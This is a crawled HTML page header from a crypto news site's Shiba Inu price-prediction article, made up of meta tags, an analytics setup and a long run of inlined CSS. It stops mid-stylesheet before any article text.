

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/will-shiba-inu-to-reach-1/
body_size: 52142
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open 